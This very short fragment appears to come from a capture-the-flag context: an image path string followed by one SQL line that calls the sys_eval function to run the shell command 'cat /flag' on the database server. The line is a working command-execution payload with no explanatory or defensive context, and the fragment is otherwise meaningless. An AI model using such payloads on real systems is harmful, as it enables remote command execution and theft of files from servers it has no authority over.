SELECT sys_eval('cat /flag');